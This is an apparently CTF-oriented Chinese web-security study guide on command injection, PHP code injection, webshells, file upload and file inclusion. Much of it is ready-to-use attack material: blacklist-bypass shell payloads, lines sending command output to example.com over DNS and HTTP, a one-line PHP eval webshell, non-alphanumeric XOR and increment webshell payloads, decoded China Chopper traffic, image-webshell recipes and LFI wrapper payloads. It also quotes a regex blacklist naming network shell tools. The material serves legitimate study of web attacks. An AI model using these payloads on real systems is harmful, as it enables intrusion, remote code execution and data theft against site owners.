.DS_Store(Desktop Services Store) 是一种由苹果公司的 Mac OS X 操作系统生成的隐藏文件,用于存储目录的自定义属性,如文件图标位置和背景色。该文件由 Finder 创建和维护,类似于 Microsoft Windows 中的 desktop.ini 文件。分析.DS_Store文件可以恢复目录结构。相关工具包括:

- Python-dsstore - Python .DS_Store parser

- ds_store_exp - 一个 .DS_Store 文件泄漏利用脚本,它解析

.DS_Store文件并递归地下载文件

目录遍历

命令注入漏洞

允许攻击者向应用程序注入和执行系统命令。这种漏洞通常发生在应用程序未能正确验证或过滤用户输入,使得恶意输入能够直接传递给系统命令执行。

RCE(Remote Command Execution 或 Remote Code Execution)即远程命令执行或远程代码执行。

代码执行与命令执行的区别?

?> 在学习本节之前,建议先学习Bash 基础

命令分隔符

| 名称 | 示例 | 说明 |

|---|---|---|

; | whoami;ls | 命令结束符,允许一行多条命令按顺序执行,所有命令均会运行。Windows 系统下命令提示符cmd不支持该语法。 |

\&\& | whoami&&ls | 逻辑与,仅当第一条命令成功,才执行第二条命令。 |

|| | whoami||ls | 逻辑或,仅当第一条命令失败,才执行第二条命令。 |

| | 管道符,两条命令都执行,第一条命令的输出作为第二条命令的输入,其中第一条命令的输出不显示。 | |

\& | 后台执行,两个命令同时执行。 | |

%0A | PHP 环境下使用。 |

输入输出重定向

$(ls)

ls${}${IFS}id

变量 模式扩展

- 花括号扩展 输出重定向

command > file,将输出重定向到 file

转义字符

Bash 转义字符反斜杠\。

换行符是一个特殊字符,表示命令的结束,Bash 收到这个字符以后,就会对输入的命令进行解释执行。换行符前面加上反斜杠转义,就使得换行符变成一个普通字符,Bash 会将其当作长度为 0 的空字符处理,从而可以将一行命令写成多行。

PHP 中的escapeshellcmd()对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。可以使用换行符构造多行命令。

Linux 下的与文件相关命令

- 列目录、文件

/ls|dir/

- 读文件内容

/cat|tac|tail|head|more|less|uniq|strings|sort|od|/

if (!preg_match('/|dir|nl|nc||flag|sh|cut|awk||od|curl|ping|\*||ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo||cc||\.|{|}|tar|zip|gcc||vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {

echo system($cmd);

}

PHP 命令执行相关函数

system()、exec() 和 shell_exec() 等函数均通过调用 /bin/sh -c 来执行传入的命令字符串。

system()

执行命令,并且显示输出。成功则返回命令输出的最后一行,失败则返回false。

<?php

system('whoami'); // root

echo system('whoami');

/*

* root

* root

* 会输出两个结果,注意,第二个为仅包含最后一行的返回值。

*/

exec()

执行命令,返回命令输出的最后一行内容。

<?php

exec('whoami'); // 无任何输出

var_dump(exec('whoami')); // string(4) "root",输出最后一行内容

shell_exec()

通过 shell 执行命令并将完整的输出以字符串的方式返回

<?php

shell_exec('whoami'); // 无任何输出

var_dump(shell_exec('whoami'));

/*

* string(5) "root

* "

* 原始输出,换行符

*/

反引号(``)

执行运算符,将反引号中的内容作为 shell 命令来执行,并将其输出信息返回,与函数 shell_exec() 相同。

<?php

`whoami`; // 无任何输出

var_dump(`whoami`);

/*

* string(5) "root

* "

* 原始输出,换行符

*/

passthru()

执行外部程序并且显示原始输出

成功时返回 null, 或者在失败时返回 false。

<?php

passthru('whoami'); // root

var_dump(passthru('whoami'));

/*

* root

* NULL

*/

pcntl_exec

在当前进程空间执行指定程序

pcntl_exec("/bin/bash",array($_POST["cmd"]));

pcntl_exec("/bin/bash",array('whoami'));

popen

打开进程文件指针

proc_open()

执行一个命令,并且打开用来输入/输出的文件指针

<?php

$descriptorspec = array(

0 => array("pipe", "r"), // 标准输入,子进程从此管道中读取数据

1 => array("pipe", "w"), // 标准输出,子进程向此管道中写入数据

2 => array("file", "/tmp/error-output.txt", "a") // 标准错误,写入到一个文件

);

echo proc_open('whoami', $descriptorspec, $pipes);

可以赋给一个变量而不是简单地丢弃到标准输出

绕过技巧

# RCE绕过技巧

## 绕过空格

- IFS

- {}

- 十六进制

## 绕过黑名单

- 字符类

- 单引号、双引号

- 反引号

- 转义字符

- 变量

- 变量拼接

- 未初始化的变量

- 编码转换

- Base64

- 十六进制

- 大小写

- 逆序

- 模式扩展

## 长度限制绕过

- 五字符

- 四字符

## 无数字字母

- 123

## 无回显

- 反弹shell

- DNS信道

- HTTP信道

绕过空格

<?php

highlight_file(__FILE__);

// 获取用户输入的命令

$cmd = isset($_GET['cmd']) ? $_GET['cmd'] : die("No command provided");

// 过滤用户输入的命令:移除空格

$cmd = str_replace(" ", "", $cmd);

// 输出用户输入的命令(转义以防止 XSS)

echo "CMD: " . htmlspecialchars($cmd) . "<br>";

// 执行命令

system($cmd);

$IFS、${IFS}、$IFS$9

环境变量 IFS(Internal Field Separator,内部字段分隔符),默认情况下由空格、制表符和换行符组成,可通过set命令查看。

${IFS}使用{}可以避免出现变量名与其他字符连用的情况。$9是当前命令的第 9 个参数,通常为空。习惯上,使用$IFS$9可避免避免变量名连用,也不出现花括号。

cat$IFS/etc/passwd

cat${IFS}flag

cat$IFS$9flag

- 大括号扩展

{...}

{cat,/etc/passwd}

- 重定向运算符

# 输入重定向

cat</etc/passwd

# 读写

cat<>/etc/passwd

$'string'特殊类型的单引号(ANSI-C Quoting)

$''属于特殊的单引号,支持转义字符。

# 十六进制

X=$'cat\x20/etc/passwd';$X

# 换行符

x=$'cat\n/etc/passwd';$x

x=$'cat\t/etc/passwd';$x

- 使用制表符

;ls%09-al%09/home

- 变量截取

绕过黑名单

<?php

highlight_file(__FILE__);

// 获取用户输入的命令

$cmd = isset($_GET['cmd']) ? $_GET['cmd'] : die("No command provided");

// 检查用户输入的命令是否包含黑名单中的命令

$blacklist = ['ls', 'cat', 'flag'];

foreach ($blacklist as $value) {

if (stripos($cmd, $value) !== false) {

die("HACKER!");

}

}

// 输出用户输入的命令(转义以防止 XSS)

echo "CMD: " . htmlspecialchars($cmd) . "<br>";

// 执行命令

system($cmd);

- 引号(单引号、双引号、反引号)

# 单引号

w'h'o'am'i

wh''oami

# 双引号

w"h"o"am"i

wh""oami

# 反引号\`

wh``oami

- 反斜线

\(转义字符)

wh\oami

转义字符(%5C)和换行符(%0A)连用,实现命令续行,以下是经 URL 编码示例:

ca%5C%0At%20/et%5C%0Ac/pa%5C%0Asswd

- 变量

# 变量拼接

a=f;b=lag;cat $a$b # cat flag

# 未初始化的变量,等价于null

ca${u}t f${u}lag

- 模式扩展

# 通配符`?`代表任意单个字符,不包括空字符,如果匹配多个字符,需要多个`?`连用

cat fla?

cat fl??

# 通配符`*`代表任意数量的任意字符,包括零个字符

cat f*

# 方括号扩展[]

cat [f]lag

# 花括号扩展{}

cat {f,}lag

# 子命令扩展

cat /fla$(u)g

cat /fla`u`g

- 编码转换

# base64

echo "d2hvYW1pCg=="|base64 -d|sh # whoami

echo "d2hvYW1pCg=="|base64 -d|$0 # whoami

bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==) #base64

# 逆序,bash

$(rev<<<'imaohw') # whoami

# 大小写

$(tr "[A-Z]" "[a-z]"<<<"WhOaMi")

$(a="WhOaMi";printf %s "${a,,}")

# 十六进制

- 位置参数的特殊变量

$@和$*

$@和$*代表全部的位置参数,当没有位置参数时,扩展为空。如,``

who$@ami

who$*ami

绕过管道符|

bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)

反斜杠\和斜杠/绕过

# ${varname:offset:length} 子字符串

cat ${HOME:0:1}etc${HOME:0:1}passwd

# 字符替换

cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd

绕过 IP 限制

127.0.0.1 == 2130706433

绕过长度限制

15 位

命令执行 5 位 (HITCON 2017 Quals Babyfirst Revenge)

<?php

$sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']);

@mkdir($sandbox);

@chdir($sandbox);

if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) {

@exec($_GET['cmd']);

} else if (isset($_GET['reset'])) {

@exec('/bin/rm -rf ' . $sandbox);

}

highlight_file(__FILE__);

命令执行 4 位(HITCON 2017 Quals Babyfirst Revenge v2)

<?php

$sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']);

@mkdir($sandbox);

@chdir($sandbox);

if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 4) {

@exec($_GET['cmd']);

} else if (isset($_GET['reset'])) {

@exec('/bin/rm -rf ' . $sandbox);

}

highlight_file(__FILE__);

无回显

- 反弹 shell

- 结果写入文件,二次返回

主要利用是输出重定向符号>将标准输出重定向到可写、可访问的目录下。

# 将输出结果保存到当前目录下的1.txt文件

ls -al>1.txt

- DNS 信道

利用 DNS 解析特殊构造的域名,通过查看 DNS 解析记录获得结果。平台有 dnslog.cn、https://requestrepo.com/

ping `whoami`.example.com

curl `whoami`.example.com

wget -O- `ls|base64`.example.com

- HTTP 信道

利用 HTTP 协议,GET 或 POST 请求,获取结果。通常,如果数据量大,通过 POST 方法。

# 通过URL传送

curl example.com/`whoami`

curl example.com/`ls|base64`

wget -O- example.com/`ls|base64`

# 通过POST

curl -X POST --data `ls|base64` example.com

wget --post-data "$(ls|base64)" -O- example.com

- 延时

经典赛题分析

参考资料

-

https://book.hacktricks.xyz/v/cn/linux-hardening/bypass-bash-restrictions

-

https://github.com/PortSwigger/command-injection-attacker/blob/master/README.md

-

https://cheatsheetseries.owasp.org/cheatsheets/OS_Command_Injection_Defense_Cheat_Sheet.html

代码注入漏洞

/**

* Get the code from a GET input

* Example - http://example.com/?code=phpinfo();

*/

$code = $_GET['code'];

/**

* Unsafely evaluate the code

* Example - phpinfo();

*/

eval("\$code;");

在某些情况下,攻击者可以将代码注入升级为命令注入。

http://example.com/?code=phpinfo();

PHP WebShell

- 大马

代码量较大,通过编程语言的相关函数实现文件管理、数据库管理和系统命令执行等功能。可以通过 Github 搜索 获取 PHP 大马文件,但请注意辨别是否存在后门。

- 小马

代码量小,通常只具备文件上传功能,用于下载大马。

- 一句话木马

<?php @eval($_POST['shell']);?>

仅仅一行代码,配合如中国菜刀,中国蚁剑 AntSword、哥斯拉 Godzilla、冰蝎 Behinder、Weevely 等 webshell 客户端工具使用。客户端通常具备文件管理、数据库管理和系统命令执行等功能。

!> 中国菜刀是国内首个 webshell 管理工具,由于作者已停止更新并关闭官网,网络上存在许多带有后门的版本,大家在下载安装时需谨慎甄别。

推荐使用中国蚁剑 AntSword。

PHP 代码执行相关函数

| 名称 | 说明 |

|---|---|

| eval() | |

| assert() | |

| preg_replace('/.*/e',...) | |

| create_function() | |

| include() | |

| include_once() | |

| require() | |

| require_once() | |

| $_GET['func_name']($_GET['argument']); |

eval()

把字符串作为 PHP 代码执行,传入的必须是有效的 PHP 代码。所有的语句必须以分号结尾。

<?php

eval('phpinfo();');

eval('?><?=`whoami`');

assert()

断言检测

?> 在 PHP 8.0.0 之前,如果 assertion 是 string,将解释为 PHP 代码,并通过 eval() 执行。这个字符串将作为第三个参数传递给回调函数。这种行为在 PHP 7.2.0 中弃用,并在 PHP 8.0.0 中移除。

<?php

// assert() 直接将传入的参数作为PHP代码执行,不需要以分号结尾

assert('phpinfo()')

create_function()

?> 已自 PHP 7.2.0 起被废弃,并自 PHP 8.0.0 起被移除

通过执行代码字符串创建动态函数,基本用法示例如下:

<?php

/*

* create_function(string $args, string $code)

* 第一个参数:字符串类型,函数参数,多个参数用逗号分隔

* 第二个参数:字符串类型,函数体

* 返回值:以字符串形式返回唯一的函数名,失败时返回false

*/

$newfunc = create_function('$a,$b', 'return "ln($a) + ln($b) = " . log($a * $b);');

echo $newfunc(2, M_E) . PHP_EOL; // ln(2) + ln(2.718281828459) = 1.6931471805599

create_function()函数内部执行eval(),通过阅读源码发现,存在字符串拼接问题,可通过构造闭合标签进行代码执行。

<?php

create_function($_GET['args'], $_GET['code'])

上述代码的底层执行代码为

eval('function __lambda_func (' . $_GET['args'] .') {' . $_GET['code'] . '} \0')

若第一个参数可控,需闭合右圆括号和花括号,URL 为?args=){}phpinfo();//

create_function('){}phpinfo();//', '')

function __lambda_func (){}phpinfo();//){$_GET['code']}\0

若第二个参数可控,需闭合花括号,URL 为?code=}phpinfo();//

create_function('','}phpinfo();//')

function __lambda_func () {}phpinfo();//}\0

http://example.com/?code=}phpinfo();//

例题:Code-Breaking Puzzles的easy-function

<?php

/*

* 空合并运算符(??),是PHP7新增的语法糖,用于三元运算与isset()结合的情况

* 如果第一个操作数存在且不为null,则返回它;否则返回第二个操作数

*/

$action = $_GET['action'] ?? '';

$arg = $_GET['arg'] ?? ''; // 等价于:$arg = isset($_GET['arg']) ? $_GET['arg'] : '';

/*

* 正则表达式模式修饰符 i:忽略大小写 s:点号.元字符匹配所有字符,包含换行符 D:元字符美元符号$仅仅匹配目标字符串的末尾

* 如果 $action 只有数字、字母、下划线组成,则显示源代码

* 如果 $action 除了数字、字母、下划线之外,还有其他字符,则执行可变函数

* 可变函数,第一个参数为空字符串,第二个参数可控,考虑create_function

* 使用命名空间 \create_function

*/

if(preg_match('/^[a-z0-9_]*$/isD', $action)) {

show_source(__FILE__);

} else {

$action('', $arg); //

}

$action使用命名空间\绕过正则检测,\create_function;

create_function()函数的第二个参数可控。

?action=\create_function&arg=}system($_GET['shell']);//

call_user_func()

把第一个参数作为回调函数调用。基本用法示例如下:

<?php

/*

* call_user_func(callable $callback, mixed ...$args): mixed

* 第一个参数:回调函数名称

* 第二个参数:回调函数的参数,0个或以上的参数,被传入回调函数。

*/

function barber($type)

{

echo "You wanted a $type haircut, no problem\n";

}

call_user_func('barber', "mushroom"); // 输出 You wanted a mushroom haircut, no problem

call_user_func('barber', "shave"); // 输出 You wanted a shave haircut, no problem

如果传入的参数可控,可造成代码执行。

call_user_func('system', 'whoami');

call_user_func_array()

调用回调函数,并把一个数组参数作为回调函数的参数。基本用法示例如下:

<?php

/*

* call_user_func_array(callable $callback, array $args): mixed

* 第一个参数:回调函数名称

* 第二个参数:回调函数参数,数组形式

* 返回值:返回回调函数的结果。如果出错的话就返回 false

*/

function foobar($arg, $arg2) {

// 魔术常量,__FUNCTION__ 当前函数的名称

echo __FUNCTION__, " got $arg and $arg2\n";

}

// Call the foobar() function with 2 arguments

call_user_func_array("foobar", array("one", "two")); // foobar got one and two

如果传入的参数可控,可造成代码执行。

<?php

call_user_func_array($_GET['arg1'],$_GET['arg2'])

// ?arg1=system&arg2[]=whoami

// call_user_func_array('system', ['whoami']);

preg_replace()

执行一个正则表达式的搜索和替换,如果设置模式修饰符e,则$replacement作为代码执行。

?> 模式修饰符e,已自 PHP 5.5 起被废弃,并自 PHP 7.0 起被移除

<?php

/*

* preg_replace(

string|array $pattern, // 要搜索的模式。可以是一个字符串或字符串数组。

string|array $replacement, // 用于替换的字符串或字符串数组

string|array $subject, // 要进行搜索和替换的字符串或字符串数组。

int $limit = -1, // 每个模式在每个 subject 上进行替换的最大次数。默认是 -1(无限)。

int &$count = null // 如果指定,将会被填充为完成的替换次数。

): string|array|null

*/

$replacement = 'phpinfo()';

preg_replace("/123/e", $replacement, "1234567");

array_map()

为数组的每个元素应用回调函数,基本用法示例:

<?php

/*

* array_map(?callable $callback, array $array, array ...$arrays): array

*

*/

function cube($n)

{

return ($n * $n * $n);

}

$a = [1, 2, 3, 4, 5];

$b = array_map('cube', $a);

print_r($b);

array_filter()

使用回调函数过滤数组的元素

array_walk()

ob_start()

打开输出控制缓冲

usort()

使用用户自定义的比较函数对数组中的值进行排序

PHP 5.6 新特性,支持使用 ... 运算符进行参数展开

// ?1[]=1&1[]=phpinfo()

usort($_GET[1],'assert');

// PHP >= 5.6

// ?1[]=1&1[]=eval($_POST['shell']);&2=assert

usort(...$_GET);

中国菜刀的流量分析

查看目录下文件

原始 HTTP POST 请求字段:

shell=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9Jy9zcnYvJzskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5VTEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbGVtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));

字符串拼接后的中重要代码:

$xx="BaSE64_dEcOdE";

@eval($xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9Jy9zcnYvJzskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5VTEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbGVtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));

base64 解码核心 PHP 代码:

<?php

@ini_set("display_errors", "0");

@set_time_limit(0);

if (PHP_VERSION < '5.3.0') {

@set_magic_quotes_runtime(0);

};

echo ("X@Y");

$D = '/srv/';

$F = @opendir($D);

if ($F == NULL) {

echo ("ERROR:// Path Not Found Or No Permission!");

} else {

$M = NULL;

$L = NULL;

while ($N = @readdir($F)) {

$P = $D . '/' . $N;

$T = @date("Y-m-d H:i:s", @filemtime($P));

@$E = substr(base_convert(@fileperms($P), 10, 8), -4);

$R = "\t" . $T . "\t" . @filesize($P) . "\t" . $E . "\n";

if (@is_dir($P))

$M .= $N . "/" . $R;

else

$L .= $N . $R;

}

echo $M . $L;

@closedir($F);

};

echo ("X@Y");

die();

无字母数字

<?php

if (!preg_match('/[a-z0-9]/is', $_GET['code'])) {

eval($_GET['code']);

}

将非字母、数字的字符经过各种变换,构造出字母、数字,进而得到函数名,结合 PHP 动态函数的特点,达到执行代码的目的。

PHP 7 引入了抽象语法树(AST),与 PHP 5 在关于间接使用变量、属性和方法的变化。特别说明的是,PHP 7 支持'phpinfo'()、('phpinfo')()。

$_GET[_] 8 个字符

按位异或 XOR^

PHP位运算符中的按位异或,如$a ^ $b,当两个操作对象都是字符串时,将对会组成字符串的字符 ASCII 值执行操作,结果也是一个字符串。按位异或的规则是相同为0,不同为1。

<?php

echo 0^0; // 0

echo 0^1; // 1

echo 1^1; // 0

echo 1^0; // 1

echo urlencode('a'^'a'); // %00

echo urlencode('a'^'b'); // %03

我们可以通过

<?php

$myfile = fopen("xor_rce.txt", "w");

$contents = "";

for ($i = 0; $i < 256; $i++) {

for ($j = 0; $j < 256; $j++) {

if ($i < 16) {

$hex_i = '0'.dechex($i);

} else {

$hex_i = dechex($i);

}

if ($j < 16) {

$hex_j = '0'.dechex($j);

} else {

$hex_j = dechex($j);

}

$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可

if (preg_match($preg, hex2bin($hex_i)) || preg_match($preg, hex2bin($hex_j))) {

echo "";

} else {

$a = '%'.$hex_i;

$b = '%'.$hex_j;

$c = (urldecode($a)^urldecode($b));

if (ord($c) >= 32&ord($c) <= 126) {

$contents = $contents.$c." ".$a." ".$b."\n";

}

}

}

}

fwrite($myfile, $contents);

fclose($myfile);

简易 payload 如下:

$_="`{{{"^"?<>/"; // $_ = '_GET';

${$_}[_](${$_}[__]); // $_GET[_]($_GET[__]);

$_="`{{{"^"?<>/";${$_}[_](${$_}[__]); // $_ = '_GET'; $_GET[_]($_GET[__]);

按位取反 Not~

PHP位运算符中的按位取反,如~ $a,将$a 中为 0 的位设为 1,反之亦然。如果操作对象是字符串,则将对组成字符串的字符 ASCII 值进行取反操作,结果将会是字符串。

通过调用代码执行函数,如assert,获得webshell,代码如下:

<?php

/*

* echo urlencode(~'assert'); // %9E%8C%8C%9A%8D%8B

* echo urlencode(~'_POST'); // %A0%AF%B0%AC%AB

*/

// assert($_POST[_]);

// 支持PHP5和PHP7

$_=~'%9E%8C%8C%9A%8D%8B';$__=~'%A0%AF%B0%AC%AB';$__=$$__;$_($__[_]);

// $_=~'%A0%AF%B0%AC%AB';$_=$$_;(~'%9E%8C%8C%9A%8D%8B')($_[_]);

自增

PHP 支持PERL字符串递增功能,该字符串必须是字母数字 ASCII 字符串。当到达字母 Z 且递增到下个字母时,将进位到左侧值。例如,$a = 'Z'; $a++;将 $a 变为 'AA'。

!> 自 PHP 8.3.0 起,此功能已软弃用。应该使用 str_increment() 函数。

// ASSERT($_POST[_]);

// 由于payload中存在加号+,使用时需要进行URL编码

$_=[].'';$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);

过滤美元符号$

<?php

if (!preg_match('/[a-z0-9$]/i', $_GET['code'])) {

eval($_GET['code']);

}

过滤掉$,将无法构造变量。

在 PHP7 下,可以利用('phpinfo')()语法,生成执行单个命令的 payload。

<?php

$func = 'system';

$cmd = 'whoami';

// system('whoami');

// PHP 7!

echo '(~' . urlencode(~$func) . ')(~' . urlencode(~$cmd) . ');'; // (~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);

?><?=`. /???/????????[@-[]`;?>

过滤下划线_

过滤分号;

https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html

无参数

<?php

highlight_file(__FILE__);

// (?R) 递归语法

if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {

eval($_GET['code']);

}

';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $code)

正则表达式[^\W]+\((?R)\)匹配无参数的函数,如a()、a(b())等。

disable_function绕过

PHP 配置文件php.ini中的disable_function指令,用于禁止某些函数。接受逗号分隔的函数名列表作为参数。仅能禁用内置函数。不能影响用户自定义函数。

disable_functions = pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,mail,system

open_basedir=.:/proc/:/tmp/

寻找黑名单之外的未被禁用的函数

环境变量LD_PRELOAD

LD_PRELOAD是 Linux 系统中的一个环境变量,它允许用户在程序运行前定义优先加载的动态链接库(*.so)。

前提条件

-

Linux 系统

-

putenv()函数可用

-

mail error_log

-

存在可写目录,需上传.so 文件

https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD

shellshock(CVE-2014-6271)

Apache Mod CGI

PHP-FPM 利用 LD_PRELOAD 环境变量(同 1)

攻击 PHP-FPM 监听端口

Json Serializer UAF

PHP7 GC with Certain Destructors UAF

PHP7.4 FFI 扩展执行命令

利用 iconv 扩展执行命令

参考资料

- https://www.freebuf.com/articles/network/263540.html

- https://github.com/AntSwordProject/AntSword-Labs/tree/master/bypass_disable_functions

open_basedir绕过

参考资料

文件上传漏洞

文件上传漏洞有两个利用途径:一是直接上传可执行文件(如 PHP)以获取 webshell;二是上传包含 PHP 代码的文件,通过文件包含获取 webshell。

常见绕过方法

客户端校验绕过

文件扩展名检测绕过

- 大小写绕过

pHp- 检查时忽略大小写

- 双写绕过

phphpp- 替换为空,替换后新的字符串为 preg_replace(,'')

- 罕见后缀

- ^.ph(p[3457]?|t|tml|ps)$

- 解析特性

- 1.php.666

- /1.jpg/1.php

文件截断绕过

CVE-2006-7243

PHP before 5.3.4 accepts the \0 character in a pathname, which might allow context-dependent attackers to bypass intended access restrictions by placing a safe file extension after this character, as demonstrated by .php\0.jpg at the end of the argument to the file_exists function.

Content-Type检测绕过(MIME绕过)

Content-Type是一个 HTTP 头部字段,用于指示资源的原始媒体类型。MIME是媒体类型的一种标准。Content-Type字段使用MIME来表示媒体类型,是使用MIME的具体方式。

MIME类型的结构包括类型和子类型两部分,中间用斜杠/分割。点击进一步了解

Content-Type检测绕过方法为,直接修改为image/png , text/plain等。

- getimagesize

- 在脚本文件开头补充图片对应的头部值,或在图片后写入脚本代码

文件内容绕过

- 文件头检测

GIF89a

- PHP语言标记检测,在

PHP 7以前版本,通常使用脚本标记<script language="php"></script>绕过

制作图片马

图片马是指在正常图片中嵌入可执行代码,表面上看起来仍是正常图片。常用制作方法如下:

- 拼接图片和代码

<#

copy 是 Windows 命令行中的复制命令

/b 表示以二进制模式复制文件

1.jpg+1.php 表示将 1.jpg 和 1.php 文件的内容合并

2.jpg 是合并后生成的新文件名

#>

copy /b 1.jpg+1.php 2.jpg

- 修改图片的元数据

将指定的 PHP 代码作为注释添加到 img.png 图片。

exiftool -Comment="<?php ... ?>" >> img.png

条件竞争

先保存文件,再检测文件内容。利用时间差,访问文件。

?> TODO 例题

从文件上传到其他漏洞

Zip/Tar文件上传后自动解压缩

php-gd渲染绕过

练习题

- upload labs

- SUCTF 2019 Checkin

- GXYCTF2019BabyUpload

- HarekazeCTF2019 Avatar Uploader

经典赛题分析

PHP 文件包含漏洞

把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,无需再次编写函数。这一过程被称为包含。

include()

include_once()

require()

require_once()

在通过 PHP 函数引入文件时,如果传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。

文件包含漏洞分为两个类型,分别本地文件包含(Local File Inclusion,LFI)和远程文件包含(Remote File Inclusion,RFI)

文件包含的文件无须是

php后缀,只要文件内容符合PHP语法规范,任何扩展名都可以执行

<?php

$file = $_GET['file'];

include($file);

PHP 封装伪协议

PHP 带有很多内置 URL 风格的封装协议,可用于类似 fopen()、 copy()、 file_exists() 和 filesize() 的文件系统函数,了解更多

file

php://filter

php://filter/read=convert.base64-enccode/resource=

data://

?file=data://text/plain,<?php phpinfo();?>

?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+

//data:text/plain

input://

phar://

zip://

?file=zip://./foo.zip#bar.txt

?file=phar://my.phar/somefile.php

phar://读取phar文件时,会反序列化meta-data储存的信息

convert.iconv:// and dechunk://

文件包含漏洞利用

- 包含上传的含有 PHP 代码的任意类型文件,比如图片木马

- 包含 session 文件

默认存放路径

/var/phpinfo信息中,php.ini,PHP代码 session.save_path

- 包含服务器日志

- 读取服务器敏感文件

泄露文件内容

PHP FILTER CHAINS: FILE READ FROM ERROR-BASED ORACLE

https://github.com/synacktiv/php_filter_chains_oracle_exploit/

LFI2RCE

PHP 过滤器实现任意内容生成

session 文件包含

/tmp/sess_<id>

/tmp/sessions/sess_<id>

/var/lib/php/sess_<id>

/var/lib/php/sessions/sess_<id>

/var/lib/php<version>/sess_<id>

/var/lib/php<version>/sessions/sess_<id>

...

PHP_SESSION_UPLOAD_PROGRESS

